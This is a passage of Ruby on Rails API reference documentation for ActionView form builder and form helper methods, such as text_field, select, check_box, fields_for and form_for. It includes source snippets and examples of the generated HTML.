# => <label for="post_privacy_public">Public Post</label>
label(:cost) do |translation|
content_tag(:span, translation, class: "cost_label")
end
# => <label for="post_cost"><span class="cost_label">Total cost</span></label>
label(:cost) do |builder|
content_tag(:span, builder.translation, class: "cost_label")
end
# => <label for="post_cost"><span class="cost_label">Total cost</span></label>
label(:cost) do |builder|
content_tag(:span, builder.translation, class: [
"cost_label",
("error_label" if builder.object.errors.include?(:cost))
])
end
# => <label for="post_cost"><span class="cost_label error_label">Total cost</span></label>
label(:terms) do
raw('Accept <a href="/terms">Terms</a>.')
end
# => <label for="post_terms">Accept <a href="/terms">Terms</a>.</label>
```
month\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1922
```
Wraps [`ActionView::Helpers::FormHelper#month_field`](formhelper#method-i-month_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.month_field :birthday_month %>
<% end %>
```
Please refer to the documentation of the base helper for details.
multipart=(multipart) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1675
def multipart=(multipart)
@multipart = multipart
if parent_builder = @options[:parent_builder]
parent_builder.multipart = multipart
end
end
```
number\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1974
```
Wraps [`ActionView::Helpers::FormHelper#number_field`](formhelper#method-i-number_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.number_field :age %>
<% end %>
```
Please refer to the documentation of the base helper for details.
password\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1792
```
Wraps [`ActionView::Helpers::FormHelper#password_field`](formhelper#method-i-password_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.password_field :password %>
<% end %>
```
Please refer to the documentation of the base helper for details.
phone\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1857
```
Wraps [`ActionView::Helpers::FormHelper#phone_field`](formhelper#method-i-phone_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.phone_field :phone %>
<% end %>
```
Please refer to the documentation of the base helper for details.
radio\_button(method, tag\_value, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2455
def radio_button(method, tag_value, options = {})
@template.radio_button(@object_name, method, tag_value, objectify_options(options))
end
```
Returns a radio button tag for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). If the current value of `method` is `tag_value` the radio button will be checked.
To force the radio button to be checked pass `checked: true` in the `options` hash. You may pass HTML options there as well.
```
# Let's say that @post.category returns "rails":
radio_button("category", "rails")
radio_button("category", "java")
# => <input type="radio" id="post_category_rails" name="post[category]" value="rails" checked="checked" />
# <input type="radio" id="post_category_java" name="post[category]" value="java" />
# Let's say that @user.receive_newsletter returns "no":
radio_button("receive_newsletter", "yes")
radio_button("receive_newsletter", "no")
# => <input type="radio" id="user_receive_newsletter_yes" name="user[receive_newsletter]" value="yes" />
# <input type="radio" id="user_receive_newsletter_no" name="user[receive_newsletter]" value="no" checked="checked" />
```
range\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1987
```
Wraps [`ActionView::Helpers::FormHelper#range_field`](formhelper#method-i-range_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.range_field :age %>
<% end %>
```
Please refer to the documentation of the base helper for details.
rich\_text\_area(method, options = {}) Show source
```
# File actiontext/app/helpers/action_text/tag_helper.rb, line 93
def rich_text_area(method, options = {})
@template.rich_text_area(@object_name, method, objectify_options(options))
end
```
search\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1831
```
Wraps [`ActionView::Helpers::FormHelper#search_field`](formhelper#method-i-search_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.search_field :name %>
<% end %>
```
Please refer to the documentation of the base helper for details.
select(method, choices = nil, options = {}, html\_options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 845
def select(method, choices = nil, options = {}, html_options = {}, &block)
@template.select(@object_name, method, choices, objectify_options(options), @default_html_options.merge(html_options), &block)
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#select`](formoptionshelper#method-i-select) for form builders:
```
<%= form_for @post do |f| %>
<%= f.select :person_id, Person.all.collect { |p| [ p.name, p.id ] }, include_blank: true %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
submit(value = nil, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 2548
def submit(value = nil, options = {})
value, options = nil, value if value.is_a?(Hash)
value ||= submit_default_value
@template.submit_tag(value, options)
end
```
Add the submit button for the given form. When no value is given, it checks if the object is a new resource or not to create the proper label:
```
<%= form_for @post do |f| %>
<%= f.submit %>
<% end %>
```
In the example above, if `@post` is a new record, it will use “Create Post” as submit button label; otherwise, it uses “Update Post”.
Those labels can be customized using I18n under the `helpers.submit` key and using `%{model}` for translation interpolation:
```
en:
helpers:
submit:
create: "Create a %{model}"
update: "Confirm changes to %{model}"
```
It also searches for a key specific to the given object:
```
en:
helpers:
submit:
post:
create: "Add %{model}"
```
telephone\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1844
```
Wraps [`ActionView::Helpers::FormHelper#telephone_field`](formhelper#method-i-telephone_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.telephone_field :phone %>
<% end %>
```
Please refer to the documentation of the base helper for details.
text\_area(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1805
```
Wraps [`ActionView::Helpers::FormHelper#text_area`](formhelper#method-i-text_area) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.text_area :detail %>
<% end %>
```
Please refer to the documentation of the base helper for details.
text\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1779
```
Wraps [`ActionView::Helpers::FormHelper#text_field`](formhelper#method-i-text_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.text_field :name %>
<% end %>
```
Please refer to the documentation of the base helper for details.
time\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1883
```
Wraps [`ActionView::Helpers::FormHelper#time_field`](formhelper#method-i-time_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.time_field :born_at %>
<% end %>
```
Please refer to the documentation of the base helper for details.
time\_select(method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/date_helper.rb, line 1237
def time_select(method, options = {}, html_options = {})
@template.time_select(@object_name, method, objectify_options(options), html_options)
end
```
Wraps [`ActionView::Helpers::DateHelper#time_select`](datehelper#method-i-time_select) for form builders:
```
<%= form_for @race do |f| %>
<%= f.time_select :average_lap %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
time\_zone\_select(method, priority\_zones = nil, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 881
def time_zone_select(method, priority_zones = nil, options = {}, html_options = {})
@template.time_zone_select(@object_name, method, priority_zones, objectify_options(options), @default_html_options.merge(html_options))
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#time_zone_select`](formoptionshelper#method-i-time_zone_select) for form builders:
```
<%= form_for @user do |f| %>
<%= f.time_zone_select :time_zone, nil, include_blank: true %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
to\_model() Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1691
def to_model
self
end
```
to\_partial\_path() Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1687
def to_partial_path
self.class._to_partial_path
end
```
url\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1948
```
Wraps [`ActionView::Helpers::FormHelper#url_field`](formhelper#method-i-url_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.url_field :homepage %>
<% end %>
```
Please refer to the documentation of the base helper for details.
week\_field(method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1935
```
Wraps [`ActionView::Helpers::FormHelper#week_field`](formhelper#method-i-week_field) for form builders:
```
<%= form_with model: @user do |f| %>
<%= f.week_field :birthday_week %>
<% end %>
```
Please refer to the documentation of the base helper for details.
weekday\_select(method, options = {}, html\_options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_options_helper.rb, line 893
def weekday_select(method, options = {}, html_options = {})
@template.weekday_select(@object_name, method, objectify_options(options), @default_html_options.merge(html_options))
end
```
Wraps [`ActionView::Helpers::FormOptionsHelper#weekday_select`](formoptionshelper#method-i-weekday_select) for form builders:
```
<%= form_for @user do |f| %>
<%= f.weekday_select :weekday, include_blank: true %>
<%= f.submit %>
<% end %>
```
Please refer to the documentation of the base helper for details.
| programming_docs |
rails module ActionView::Helpers::FormHelper module ActionView::Helpers::FormHelper
=======================================
Included modules:
[ActionView::Helpers::FormTagHelper](formtaghelper), [ActionView::Helpers::UrlHelper](urlhelper), [ActionView::RecordIdentifier](../recordidentifier)
Form helpers are designed to make working with resources much easier compared to using vanilla HTML.
Typically, a form designed to create or update a resource reflects the identity of the resource in several ways: (i) the URL that the form is sent to (the form element's `action` attribute) should result in a request being routed to the appropriate controller action (with the appropriate `:id` parameter in the case of an existing resource), (ii) input fields should be named in such a way that in the controller their values appear in the appropriate places within the `params` hash, and (iii) for an existing record, when the form is initially displayed, input fields corresponding to attributes of the resource should show the current values of those attributes.
In Rails, this is usually achieved by creating the form using `form_for` and a number of related helper methods. `form_for` generates an appropriate `form` tag and yields a form builder object that knows the model the form is about. Input fields are created by calling methods defined on the form builder, which means they are able to generate the appropriate names and default values corresponding to the model attributes, as well as convenient IDs, etc. Conventions in the generated field names allow controllers to receive form data nicely structured in `params` with no effort on your side.
For example, to create a new person you typically set up a new instance of `Person` in the `PeopleController#new` action, `@person`, and in the view template pass that object to `form_for`:
```
<%= form_for @person do |f| %>
<%= f.label :first_name %>:
<%= f.text_field :first_name %><br />
<%= f.label :last_name %>:
<%= f.text_field :last_name %><br />
<%= f.submit %>
<% end %>
```
The HTML generated for this would be (modulus formatting):
```
<form action="/people" class="new_person" id="new_person" method="post">
<input name="authenticity_token" type="hidden" value="NrOp5bsjoLRuK8IW5+dQEYjKGUJDe7TQoZVvq95Wteg=" />
<label for="person_first_name">First name</label>:
<input id="person_first_name" name="person[first_name]" type="text" /><br />
<label for="person_last_name">Last name</label>:
<input id="person_last_name" name="person[last_name]" type="text" /><br />
<input name="commit" type="submit" value="Create Person" />
</form>
```
As you see, the HTML reflects knowledge about the resource in several spots, like the path the form should be submitted to, or the names of the input fields.
In particular, thanks to the conventions followed in the generated field names, the controller gets a nested hash `params[:person]` with the person attributes set in the form. That hash is ready to be passed to `Person.new`:
```
@person = Person.new(params[:person])
if @person.save
# success
else
# error handling
end
```
Interestingly, the exact same view code in the previous example can be used to edit a person. If `@person` is an existing record with name “John Smith” and ID 256, the code above as is would yield instead:
```
<form action="/people/256" class="edit_person" id="edit_person_256" method="post">
<input name="_method" type="hidden" value="patch" />
<input name="authenticity_token" type="hidden" value="NrOp5bsjoLRuK8IW5+dQEYjKGUJDe7TQoZVvq95Wteg=" />
<label for="person_first_name">First name</label>:
<input id="person_first_name" name="person[first_name]" type="text" value="John" /><br />
<label for="person_last_name">Last name</label>:
<input id="person_last_name" name="person[last_name]" type="text" value="Smith" /><br />
<input name="commit" type="submit" value="Update Person" />
</form>
```
Note that the endpoint, default values, and submit button label are tailored for `@person`. That works that way because the involved helpers know whether the resource is a new record or not, and generate HTML accordingly.
The controller would receive the form data again in `params[:person]`, ready to be passed to `Person#update`:
```
if @person.update(params[:person])
# success
else
# error handling
end
```
That's how you typically work with resources.
check\_box(object\_name, method, options = {}, checked\_value = "1", unchecked\_value = "0") Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1335
def check_box(object_name, method, options = {}, checked_value = "1", unchecked_value = "0")
Tags::CheckBox.new(object_name, method, self, checked_value, unchecked_value, options).render
end
```
Returns a checkbox tag tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). This object must be an instance object (@object) and not a local object. It's intended that `method` returns an integer and if that integer is above zero, then the checkbox is checked. Additional options on the input tag can be passed as a hash with `options`. The `checked_value` defaults to 1 while the default `unchecked_value` is set to 0 which is convenient for boolean values.
#### Options
* Any standard HTML attributes for the tag can be passed in, for example `:class`.
* `:checked` - `true` or `false` forces the state of the checkbox to be checked or not.
* `:include_hidden` - If set to false, the auxiliary hidden field described below will not be generated.
#### Gotcha
The HTML specification says unchecked check boxes are not successful, and thus web browsers do not send them. Unfortunately this introduces a gotcha: if an `Invoice` model has a `paid` flag, and in the form that edits a paid invoice the user unchecks its check box, no `paid` parameter is sent. So, any mass-assignment idiom like
```
@invoice.update(params[:invoice])
```
wouldn't update the flag.
To prevent this the helper generates an auxiliary hidden field before every check box. The hidden field has the same name and its attributes mimic an unchecked check box.
This way, the client either sends only the hidden field (representing the check box is unchecked), or both fields. Since the HTML specification says key/value pairs have to be sent in the same order they appear in the form, and parameters extraction gets the last occurrence of any repeated key in the query string, that works for ordinary forms.
Unfortunately that workaround does not work when the check box goes within an array-like parameter, as in
```
<%= fields_for "project[invoice_attributes][]", invoice, index: nil do |form| %>
<%= form.check_box :paid %>
...
<% end %>
```
because parameter name repetition is precisely what Rails seeks to distinguish the elements of the array. For each item with a checked check box you get an extra ghost item with only that attribute, assigned to “0”.
In that case it is preferable to either use `check_box_tag` or to use hashes instead of arrays.
#### Examples
```
# Let's say that @post.validated? is 1:
check_box("post", "validated")
# => <input name="post[validated]" type="hidden" value="0" />
# <input checked="checked" type="checkbox" id="post_validated" name="post[validated]" value="1" />
# Let's say that @puppy.gooddog is "no":
check_box("puppy", "gooddog", {}, "yes", "no")
# => <input name="puppy[gooddog]" type="hidden" value="no" />
# <input type="checkbox" id="puppy_gooddog" name="puppy[gooddog]" value="yes" />
check_box("eula", "accepted", { class: 'eula_check' }, "yes", "no")
# => <input name="eula[accepted]" type="hidden" value="no" />
# <input type="checkbox" class="eula_check" id="eula_accepted" name="eula[accepted]" value="yes" />
```
color\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1365
def color_field(object_name, method, options = {})
Tags::ColorField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “color”.
```
color_field("car", "color")
# => <input id="car_color" name="car[color]" type="color" value="#000000" />
```
date\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1429
def date_field(object_name, method, options = {})
Tags::DateField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “date”.
```
date_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="date" />
```
The default value is generated by trying to call `strftime` with “%Y-%m-%d” on the object's value, which makes it behave as expected for instances of [`DateTime`](../../datetime) and [`ActiveSupport::TimeWithZone`](../../activesupport/timewithzone). You can still override that by passing the “value” option explicitly, e.g.
```
@user.born_on = Date.new(1984, 1, 27)
date_field("user", "born_on", value: "1984-05-12")
# => <input id="user_born_on" name="user[born_on]" type="date" value="1984-05-12" />
```
You can create values for the “min” and “max” attributes by passing instances of [`Date`](../../date) or [`Time`](../../time) to the options hash.
```
date_field("user", "born_on", min: Date.today)
# => <input id="user_born_on" name="user[born_on]" type="date" min="2014-05-20" />
```
Alternatively, you can pass a [`String`](../../string) formatted as an ISO8601 date as the values for “min” and “max.”
```
date_field("user", "born_on", min: "2014-05-20")
# => <input id="user_born_on" name="user[born_on]" type="date" min="2014-05-20" />
```
datetime\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1494
def datetime_field(object_name, method, options = {})
Tags::DatetimeLocalField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “datetime-local”.
```
datetime_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="datetime-local" />
```
The default value is generated by trying to call `strftime` with “%Y-%m-%dT%T” on the object's value, which makes it behave as expected for instances of [`DateTime`](../../datetime) and [`ActiveSupport::TimeWithZone`](../../activesupport/timewithzone).
```
@user.born_on = Date.new(1984, 1, 12)
datetime_field("user", "born_on")
# => <input id="user_born_on" name="user[born_on]" type="datetime-local" value="1984-01-12T00:00:00" />
```
You can create values for the “min” and “max” attributes by passing instances of [`Date`](../../date) or [`Time`](../../time) to the options hash.
```
datetime_field("user", "born_on", min: Date.today)
# => <input id="user_born_on" name="user[born_on]" type="datetime-local" min="2014-05-20T00:00:00.000" />
```
Alternatively, you can pass a [`String`](../../string) formatted as an ISO8601 datetime as the values for “min” and “max.”
```
datetime_field("user", "born_on", min: "2014-05-20T00:00:00")
# => <input id="user_born_on" name="user[born_on]" type="datetime-local" min="2014-05-20T00:00:00.000" />
```
Also aliased as: [datetime\_local\_field](formhelper#method-i-datetime_local_field) datetime\_local\_field(object\_name, method, options = {}) Alias for: [datetime\_field](formhelper#method-i-datetime_field) email\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1548
def email_field(object_name, method, options = {})
Tags::EmailField.new(object_name, method, self, options).render
end
```
Returns a [`text_field`](formhelper#method-i-text_field) of type “email”.
```
email_field("user", "address")
# => <input id="user_address" name="user[address]" type="email" />
```
fields(scope = nil, model: nil, \*\*options, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1071
def fields(scope = nil, model: nil, **options, &block)
options = { allow_method_names_outside_object: true, skip_default_ids: !form_with_generates_ids }.merge!(options)
if model
model = _object_for_form_builder(model)
scope ||= model_name_from_record_or_class(model).param_key
end
builder = instantiate_builder(scope, model, options)
capture(builder, &block)
end
```
Scopes input fields with either an explicit scope or model. Like `form_with` does with `:scope` or `:model`, except it doesn't output the form tags.
```
# Using a scope prefixes the input field names:
<%= fields :comment do |fields| %>
<%= fields.text_field :body %>
<% end %>
# => <input type="text" name="comment[body]">
# Using a model infers the scope and assigns field values:
<%= fields model: Comment.new(body: "full bodied") do |fields| %>
<%= fields.text_field :body %>
<% end %>
# => <input type="text" name="comment[body]" value="full bodied">
# Using +fields+ with +form_with+:
<%= form_with model: @post do |form| %>
<%= form.text_field :title %>
<%= form.fields :comment do |fields| %>
<%= fields.text_field :body %>
<% end %>
<% end %>
```
Much like `form_with` a [`FormBuilder`](formbuilder) instance associated with the scope or model is yielded, so any generated field names are prefixed with either the passed scope or the scope inferred from the `:model`.
### Mixing with other form helpers
While `form_with` uses a [`FormBuilder`](formbuilder) object it's possible to mix and match the stand-alone [`FormHelper`](formhelper) methods and methods from FormTagHelper:
```
<%= fields model: @comment do |fields| %>
<%= fields.text_field :body %>
<%= text_area :commenter, :biography %>
<%= check_box_tag "comment[all_caps]", "1", @comment.commenter.hulk_mode? %>
<% end %>
```
Same goes for the methods in [`FormOptionsHelper`](formoptionshelper) and [`DateHelper`](datehelper) designed to work with an object as a base, like [`FormOptionsHelper#collection_select`](formoptionshelper#method-i-collection_select) and [`DateHelper#datetime_select`](datehelper#method-i-datetime_select).
fields\_for(record\_name, record\_object = nil, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1020
def fields_for(record_name, record_object = nil, options = {}, &block)
options = { model: record_object, allow_method_names_outside_object: false, skip_default_ids: false }.merge!(options)
fields(record_name, **options, &block)
end
```
Creates a scope around a specific model object like [`form_for`](formhelper#method-i-form_for), but doesn't create the form tags themselves. This makes [`fields_for`](formhelper#method-i-fields_for) suitable for specifying additional model objects in the same form.
Although the usage and purpose of `fields_for` is similar to `form_for`'s, its method signature is slightly different. Like `form_for`, it yields a [`FormBuilder`](formbuilder) object associated with a particular model object to a block, and within the block allows methods to be called on the builder to generate fields associated with the model object. Fields may reflect a model object in two ways - how they are named (hence how submitted values appear within the `params` hash in the controller) and what default values are shown when the form the fields appear in is first displayed. In order for both of these features to be specified independently, both an object name (represented by either a symbol or string) and the object itself can be passed to the method separately -
```
<%= form_for @person do |person_form| %>
First name: <%= person_form.text_field :first_name %>
Last name : <%= person_form.text_field :last_name %>
<%= fields_for :permission, @person.permission do |permission_fields| %>
Admin? : <%= permission_fields.check_box :admin %>
<% end %>
<%= person_form.submit %>
<% end %>
```
In this case, the checkbox field will be represented by an HTML `input` tag with the `name` attribute `permission[admin]`, and the submitted value will appear in the controller as `params[:permission][:admin]`. If `@person.permission` is an existing record with an attribute `admin`, the initial state of the checkbox when first displayed will reflect the value of `@person.permission.admin`.
Often this can be simplified by passing just the name of the model object to `fields_for` -
```
<%= fields_for :permission do |permission_fields| %>
Admin?: <%= permission_fields.check_box :admin %>
<% end %>
```
…in which case, if `:permission` also happens to be the name of an instance variable `@permission`, the initial state of the input field will reflect the value of that variable's attribute `@permission.admin`.
Alternatively, you can pass just the model object itself (if the first argument isn't a string or symbol `fields_for` will realize that the name has been omitted) -
```
<%= fields_for @person.permission do |permission_fields| %>
Admin?: <%= permission_fields.check_box :admin %>
<% end %>
```
and `fields_for` will derive the required name of the field from the *class* of the model object, e.g. if `@person.permission`, is of class `Permission`, the field will still be named `permission[admin]`.
Note: This also works for the methods in [`FormOptionsHelper`](formoptionshelper) and [`DateHelper`](datehelper) that are designed to work with an object as base, like [`FormOptionsHelper#collection_select`](formoptionshelper#method-i-collection_select) and [`DateHelper#datetime_select`](datehelper#method-i-datetime_select).
### Nested Attributes Examples
When the object belonging to the current scope has a nested attribute writer for a certain attribute, [`fields_for`](formhelper#method-i-fields_for) will yield a new scope for that attribute. This allows you to create forms that set or change the attributes of a parent object and its associations in one go.
Nested attribute writers are normal setter methods named after an association. The most common way of defining these writers is either with `accepts_nested_attributes_for` in a model definition or by defining a method with the proper name. For example: the attribute writer for the association `:address` is called `address_attributes=`.
Whether a one-to-one or one-to-many style form builder will be yielded depends on whether the normal reader method returns a *single* object or an *array* of objects.
#### One-to-one
Consider a Person class which returns a *single* Address from the `address` reader method and responds to the `address_attributes=` writer method:
```
class Person
def address
@address
end
def address_attributes=(attributes)
# Process the attributes hash
end
end
```
This model can now be used with a nested [`fields_for`](formhelper#method-i-fields_for), like so:
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :address do |address_fields| %>
Street : <%= address_fields.text_field :street %>
Zip code: <%= address_fields.text_field :zip_code %>
<% end %>
...
<% end %>
```
When address is already an association on a Person you can use `accepts_nested_attributes_for` to define the writer method for you:
```
class Person < ActiveRecord::Base
has_one :address
accepts_nested_attributes_for :address
end
```
If you want to destroy the associated model through the form, you have to enable it first using the `:allow_destroy` option for `accepts_nested_attributes_for`:
```
class Person < ActiveRecord::Base
has_one :address
accepts_nested_attributes_for :address, allow_destroy: true
end
```
Now, when you use a form element with the `_destroy` parameter, with a value that evaluates to `true`, you will destroy the associated model (e.g. 1, '1', true, or 'true'):
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :address do |address_fields| %>
...
Delete: <%= address_fields.check_box :_destroy %>
<% end %>
...
<% end %>
```
#### One-to-many
Consider a Person class which returns an *array* of Project instances from the `projects` reader method and responds to the `projects_attributes=` writer method:
```
class Person
def projects
[@project1, @project2]
end
def projects_attributes=(attributes)
# Process the attributes hash
end
end
```
Note that the `projects_attributes=` writer method is in fact required for [`fields_for`](formhelper#method-i-fields_for) to correctly identify `:projects` as a collection, and the correct indices to be set in the form markup.
When projects is already an association on Person you can use `accepts_nested_attributes_for` to define the writer method for you:
```
class Person < ActiveRecord::Base
has_many :projects
accepts_nested_attributes_for :projects
end
```
This model can now be used with a nested fields\_for. The block given to the nested [`fields_for`](formhelper#method-i-fields_for) call will be repeated for each instance in the collection:
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects do |project_fields| %>
<% if project_fields.object.active? %>
Name: <%= project_fields.text_field :name %>
<% end %>
<% end %>
...
<% end %>
```
It's also possible to specify the instance to be used:
```
<%= form_for @person do |person_form| %>
...
<% @person.projects.each do |project| %>
<% if project.active? %>
<%= person_form.fields_for :projects, project do |project_fields| %>
Name: <%= project_fields.text_field :name %>
<% end %>
<% end %>
<% end %>
...
<% end %>
```
Or a collection to be used:
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects, @active_projects do |project_fields| %>
Name: <%= project_fields.text_field :name %>
<% end %>
...
<% end %>
```
If you want to destroy any of the associated models through the form, you have to enable it first using the `:allow_destroy` option for `accepts_nested_attributes_for`:
```
class Person < ActiveRecord::Base
has_many :projects
accepts_nested_attributes_for :projects, allow_destroy: true
end
```
This will allow you to specify which models to destroy in the attributes hash by adding a form element for the `_destroy` parameter with a value that evaluates to `true` (e.g. 1, '1', true, or 'true'):
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects do |project_fields| %>
Delete: <%= project_fields.check_box :_destroy %>
<% end %>
...
<% end %>
```
When a collection is used you might want to know the index of each object into the array. For this purpose, the `index` method is available in the [`FormBuilder`](formbuilder) object.
```
<%= form_for @person do |person_form| %>
...
<%= person_form.fields_for :projects do |project_fields| %>
Project #<%= project_fields.index %>
...
<% end %>
...
<% end %>
```
Note that [`fields_for`](formhelper#method-i-fields_for) will automatically generate a hidden field to store the ID of the record. There are circumstances where this hidden field is not needed and you can pass `include_id: false` to prevent [`fields_for`](formhelper#method-i-fields_for) from rendering it automatically.
file\_field(object\_name, method, options = {}) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 1237
def file_field(object_name, method, options = {})
options = { include_hidden: multiple_file_field_include_hidden }.merge!(options)
Tags::FileField.new(object_name, method, self, convert_direct_upload_option_to_url(method, options)).render
end
```
Returns a file upload input tag tailored for accessing a specified attribute (identified by `method`) on an object assigned to the template (identified by `object`). Additional options on the input tag can be passed as a hash with `options`. These options will be tagged onto the HTML as an HTML element attribute as in the example shown.
Using this method inside a `form_for` block will set the enclosing form's encoding to `multipart/form-data`.
#### Options
* Creates standard HTML attributes for the tag.
* `:disabled` - If set to true, the user will not be able to use this input.
* `:multiple` - If set to true, \*in most updated browsers\* the user will be allowed to select multiple files.
* `:include_hidden` - When `multiple: true` and `include_hidden: true`, the field will be prefixed with an `<input type="hidden">` field with an empty value to support submitting an empty collection of files.
* `:accept` - If set to one or multiple mime-types, the user will be suggested a filter when choosing a file. You still need to set up model validations.
#### Examples
```
file_field(:user, :avatar)
# => <input type="file" id="user_avatar" name="user[avatar]" />
file_field(:post, :image, multiple: true)
# => <input type="file" id="post_image" name="post[image][]" multiple="multiple" />
file_field(:post, :attached, accept: 'text/html')
# => <input accept="text/html" type="file" id="post_attached" name="post[attached]" />
file_field(:post, :image, accept: 'image/png,image/gif,image/jpeg')
# => <input type="file" id="post_image" name="post[image]" accept="image/png,image/gif,image/jpeg" />
file_field(:attachment, :file, class: 'file_input')
# => <input type="file" id="attachment_file" name="attachment[file]" class="file_input" />
```
form\_for(record, options = {}, &block) Show source
```
# File actionview/lib/action_view/helpers/form_helper.rb, line 433
def form_for(record, options = {}, &block)
raise ArgumentError, "Missing block" unless block_given?
case record
when String, Symbol
model = nil
object_name = record
else
model = record
object = _object_for_form_builder(record)
raise ArgumentError, "First argument in form cannot contain nil or be empty" unless object
object_name = options[:as] || model_name_from_record_or_class(object).param_key
apply_form_for_options!(object, options)
end
remote = options.delete(:remote)
if remote && !embed_authenticity_token_in_remote_forms && options[:authenticity_token].blank?
options[:authenticity_token] = false
end
options[:model] = model
options[:scope] = object_name
options[:local] = !remote
options[:skip_default_ids] = false
options[:allow_method_names_outside_object] = options.fetch(:allow_method_names_outside_object, false)
form_with(**options, &block)
end
```
Creates a form that allows the user to create or update the attributes of a specific model object.
The method can be used in several slightly different ways, depending on how much you wish to rely on Rails to infer automatically from the model how the form should be constructed. For a generic model object, a form can be created by passing `form_for` a string or symbol representing the object we are concerned with:
```
<%= form_for :person do |f| %>
First name: <%= f.text_field :first_name %><br />
Last name : <%= f.text_field :last_name %><br />
Biography : <%= f.text_area :biography %><br />
Admin? : <%= f.check_box :admin %><br />
<%= f.submit %>
<% end %>
```
The variable `f` yielded to the block is a [`FormBuilder`](formbuilder) object that incorporates the knowledge about the model object represented by `:person` passed to `form_for`. Methods defined on the [`FormBuilder`](formbuilder) are used to generate fields bound to this model. Thus, for example,
```
<%= f.text_field :first_name %>
```
will get expanded to
```
<%= text_field :person, :first_name %>
```
which results in an HTML `<input>` tag whose `name` attribute is `person[first_name]`. This means that when the form is submitted, the value entered by the user will be available in the controller as `params[:person][:first_name]`.
For fields generated in this way using the [`FormBuilder`](formbuilder), if `:person` also happens to be the name of an instance variable `@person`, the default value of the field shown when the form is initially displayed (e.g. in the situation where you are editing an existing record) will be the value of the corresponding attribute of `@person`.
The rightmost argument to `form_for` is an optional hash of options -
* `:url` - The URL the form is to be submitted to. This may be represented in the same way as values passed to `url_for` or `link_to`. So for example you may use a named route directly. When the model is represented by a string or symbol, as in the example above, if the `:url` option is not specified, by default the form will be sent back to the current URL (We will describe below an alternative resource-oriented usage of `form_for` in which the URL does not need to be specified explicitly).
* `:namespace` - A namespace for your form to ensure uniqueness of id attributes on form elements. The namespace attribute will be prefixed with underscore on the generated HTML id.
* `:method` - The method to use when submitting the form, usually either “get” or “post”. If “patch”, “put”, “delete”, or another verb is used, a hidden input with name `_method` is added to simulate the verb over post.
* `:authenticity_token` - Authenticity token to use in the form. Use only if you need to pass custom authenticity token string, or to not add authenticity\_token field at all (by passing `false`). Remote forms may omit the embedded authenticity token by setting `config.action_view.embed_authenticity_token_in_remote_forms = false`. This is helpful when you're fragment-caching the form. Remote forms get the authenticity token from the `meta` tag, so embedding is unnecessary unless you support browsers without JavaScript.
* `:remote` - If set to true, will allow the Unobtrusive JavaScript drivers to control the submit behavior.
* `:enforce_utf8` - If set to false, a hidden input with name utf8 is not output.
* `:html` - Optional HTML attributes for the form tag.
